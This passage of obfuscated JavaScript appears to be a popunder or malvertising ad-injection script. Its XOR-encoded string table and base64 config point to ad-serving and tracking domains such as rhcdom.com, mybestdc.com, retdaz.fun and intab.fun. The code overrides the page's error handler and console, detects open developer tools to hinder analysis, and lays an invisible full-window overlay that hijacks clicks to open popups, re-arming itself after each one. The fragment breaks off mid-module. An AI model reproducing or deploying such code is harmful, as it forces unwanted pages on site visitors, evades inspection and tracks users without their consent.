B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var 